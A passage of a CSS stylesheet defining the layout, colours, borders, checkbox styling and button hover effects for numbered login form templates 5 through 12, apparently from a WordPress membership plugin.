min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:800;
font-size:13px;
text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr input[type=text],.ihc-login-template-5 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-5 .impu-temp5-row{
}
.ihc-login-template-5 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-5 .impu-temp5-row-left{
float:left;
}
.ihc-login-template-5 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 14px;
}
.ihc-login-template-5 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-5 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-5 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-5 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
}
.ihc-login-template-5 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-5 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-5 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-5 .impu-form-submit{
text-align:center;
float:right;
}
.ihc-login-template-5 .impu-form-submit input{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 10px 30px 11px;
background:none repeat scroll 0 0 #f47e7e !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-5 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #e05d5d !important;
} .ihc-pass-form-wrap.ihc-login-template-5 .impu-form-submit input {
width:auto;
} .ihc-login-template-6{
margin: 10px;
padding:20px;
padding-bottom:0px;
text-align:center;
display: inline-block;
width:400px;
max-width:100%;
box-sizing:border-box;
border-radius:3px;
-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-6 .ihc-sm-wrapp-fe{
text-align:center;
margin:15px 0;
}
.ihc-login-template-6 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-6 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-6 form{
margin:0px !important;
}
.ihc-login-template-6 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-size:13px;
text-align:left;
font-weight:bold;
}
.ihc-login-template-6 .impu-form-line-fr input[type=text],.ihc-login-template-6 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-6 .impu-temp6-row{
position:relative;
left:-20px;
margin: 0 -40px 0 0px;
background-color:#f2f2f2;
padding:10px 20px;	
}
.ihc-login-template-6 .impu-temp6-row:after{
content:"";
clear:both;
}
.ihc-login-template-6 .impu-temp6-row-left{
float:left;
}
.ihc-login-template-6 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 30px;
}
.ihc-login-template-6 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;
font-weight:bold;	
text-transform:inherit;
}
.ihc-login-template-6 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-6 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-6 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
margin-bottom:3px;
}
.ihc-login-template-6 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-6 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
}
.ihc-login-template-6 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-6 .impu-form-links div:nth-child(even) a{
border-right:none;
padding-left:10px;
}
.ihc-login-template-6 .impu-form-submit{
text-align:center;
float:right;
padding-bottom:0px;
}
.ihc-login-template-6 .impu-form-submit input{
color:#fff !important;
width:80px;
border:none;
border-radius:25px;
text-transform:capitalize;
padding: 8px 15px;
background:none repeat scroll 0 0 #f47e7e !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-6 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #e05d5d !important;
} .ihc-pass-form-wrap.ihc-login-template-6 .impu-form-submit input {
width:auto;
margin-bottom:10px;
} .ihc-login-template-7{
padding: 10px;
text-align:center;
display: inline-block;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-7 .ihc-sm-wrapp-fe{
text-align:left;
padding-left:15px;
padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr{
box-sizing:border-box;
padding-bottom:8px;
text-align: left;
display:inline-block;
width:50%;
max-width:300px;
padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-7 form{
}
.ihc-login-template-7 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:800;
font-size:13px;
text-align:left;
}
.ihc-login-template-7 .impu-form-line-fr input[type=text],.ihc-login-template-7 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-7 .impu-temp5-row{
}
.ihc-login-template-7 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-7 .impu-temp5-row-left{
float:left;
}
.ihc-login-template-7 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 14px;
}
.ihc-login-template-7 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-7 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-7 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-7 .impu-form-links{
text-align:left;
clear:both;
margin-top:0px;
}
.ihc-login-template-7 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-7 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-7 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-7 .impu-form-submit{
text-align:center;
float:right;
margin-right:15px;
}
.ihc-login-template-7 .impu-form-submit input{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 8px 30px 8px;
border-radius:4px;
background:none repeat scroll 0 0 #6c7a8d !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-7 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #94a1b2 !important;
} .ihc-pass-form-wrap.ihc-login-template-7 {
width:400px;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-line-fr {
width:100%;
max-width:inherit;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-submit input {
width:auto;
} .ihc-login-template-8{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-8 .ihc-sm-wrapp-fe{
text-align:center;
margin: 30px 0;
}
.ihc-login-template-8 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent;
border-bottom:1px solid #efefef;
margin-bottom: 17px;
position:relative;
}
.ihc-login-template-8 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-8 form{
display:block;
position: relative;
}
.ihc-login-template-8  .fa-ihc{
position: absolute;
top: 0px;
left: 9px;
line-height: 39px;
font-size: 18px;
color:#555;
}
.ihc-login-template-8 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-8 .impu-form-line-fr input[type=text], .ihc-login-template-8 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555;
padding: 8px 10px 7px;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px;
}
.ihc-login-template-8 .impu-remember-wrapper{
margin-right: 3px;
text-align:right;
line-height:22px;
padding-left:15px;
}
.ihc-login-template-8 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#d3365e;
}
.ihc-login-template-8 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-8 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-8 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-8 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #d3365e;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-8 .impu-form-links{
text-align:center;
line-height: 20px;
}
.ihc-login-template-8 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-8 .impu-form-links a{
color:#666;
font-size:12px;
font-family: 'Oswald', arial, sans-serif !important;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
padding-left:10px;
}
.ihc-login-template-8 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-8 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-8 .impu-form-submit{
text-align:center;
margin-top:17px;
margin-bottom:10px;
}
.ihc-login-template-8 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none;
background: none repeat scroll 0 0 #ea4872 !important;
border-color: #ea4872 !important;
box-shadow: none !important;
border-radius: 3px;
text-transform: capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
}
.ihc-login-template-8 .impu-form-submit input:hover{	
background: none repeat scroll 0 0 #d3365e !important;
}
.ihc-login-template-8 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-9{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-9 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-9 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-9 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent !important;
border: 1px solid rgba(0, 0, 0, 0.15);
margin-bottom: 17px;
position:relative;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .impu-form-line-fr:hover,
.ihc-login-template-9 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-9 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-9 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-9  .fa-ihc{
position: absolute;
top: 0px;
left: 15px;
line-height: 39px;
font-size: 18px;
color:#999;
}
.ihc-login-template-9 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-9 .impu-form-line-fr input[type=text], .ihc-login-template-9 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555 !important;
padding: 8px 10px 7px !important;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px !important;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
margin: 0px !important;
}
.ihc-login-template-9 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
}
.ihc-login-template-9 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-9 .impu-form-links-pass{
float:right;
padding-right: 15px;
}
.ihc-login-template-9 .impu-form-links-pass a{
color: #32a3cb;
}
.ihc-login-template-9 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-9 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-9 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-9 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-9 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-9 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-9 a{
}
.ihc-login-template-9 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-9 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-9 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-9 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-9 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-9 .impu-form-submit input{
color: #fff !important;
width: 60%;
border: none; background-color: rgb(160, 68, 255);
background-image: linear-gradient(to left, rgb(106, 48, 147), rgb(160, 68, 255));
box-shadow: none !important;
border-radius: 3px;
text-transform: capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .impu-form-submit input:hover{	
width: 65%; background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-10{
margin: 10px;
padding:0px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-10 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-10 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-10 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fefefe;
border: 1px solid #ccc;
margin-bottom: 20px;
position:relative;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .impu-form-line-fr:hover,
.ihc-login-template-10 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-10 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-10 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-10  .fa-ihc{
position: absolute;
top: 0px;
left: 0px;
line-height: 39px;
font-size: 18px;
color:#555;
background-color: #eee;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 1px solid #ccc;
min-width: 45px;
text-align: center;	
}
.ihc-login-template-10 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-10 .impu-form-line-fr input[type=text], .ihc-login-template-10 .impu-form-line-fr input[type=password]{
width:100%;
color: #555;
padding: 8px 10px 7px;
background-color:transparent !important;
border:none !important;
padding: 10px;
display:inline-block;
padding-left:60px !important;
font-size:14px !important;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important; 
height: auto !important;
margin-bottom: 0px !important;
line-height: 1 !important;
}
.ihc-login-template-10 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
margin-bottom:5px;
}
.ihc-login-template-10 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-10 .impu-form-links-pass{
float:right;
padding-right: 15px;
margin-bottom:5px;
}
.ihc-login-template-10 .impu-form-links-pass a{
color: #32a3cb;
}
.ihc-login-template-10 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-10 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-10 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-10 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-10 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-10 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-10 a{
}
.ihc-login-template-10 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-10 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-10 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-10 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-10 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-10 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none; background-color: #67b1d6;
box-shadow: none !important;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border-radius: 3px;
text-transform: capitalize;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
-o-border-radius: 2px;
min-height: 45px;
font-size: 18px;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .impu-form-submit input:hover{ background-color: #65aed3;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-11{
margin: 10px auto;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-11 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-11 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-11 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent !important;
border-bottom: 1px solid #efefef;
margin-bottom: 17px;
position:relative;
border-radius: 0px !important;
-webkit-border-radius: 0px !important;
-moz-border-radius: 0px !important;
-o-border-radius: 0px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .impu-form-line-fr:hover,
.ihc-login-template-11 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-11 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-11 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-11  .fa-ihc{
position: absolute;
top: 0px;
left: 15px;
line-height: 39px;
font-size: 18px;
color:#999;
}
.ihc-login-template-11 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-11 .impu-form-line-fr input[type=text], .ihc-login-template-11 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555 !important;
padding: 8px 10px 7px !important;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px !important;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
margin: 0px !important;
}
.ihc-login-template-11 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
}
.ihc-login-template-11 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-11 .impu-form-links-pass{
float:right;
padding-right: 15px;
}
.ihc-login-template-11 .impu-form-links-pass a{
color: #2bb7e3;
}
.ihc-login-template-11 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-11 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-11 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-11 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-11 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-11 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-11 a{
}
.ihc-login-template-11 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-11 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-11 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-11 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-11 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-11 .impu-form-submit input{
width: 80%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border: 2px solid #2bb7e3;
color: #2bb7e3;
text-transform:uppercase;
background-color: transparent;
box-shadow: none !important;
border-radius: 3px;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 10px;
line-height: 20px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .impu-form-submit input:hover{	
width: 85%; background-color: #2bb7e3;
color:#fff;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-12{
margin: 10px auto;
padding:60px;
padding-top:70px;
padding-bottom:70px;
text-align:center;
box-sizing:border-box;
display: block;
background-color:#fff;
border-radius:3px;
width:550px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border: 1px solid #cccccc;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-o-border-radius: 8px;
}
.ihc-login-template-12 .ihc_login_form{
font-size:15px;
}
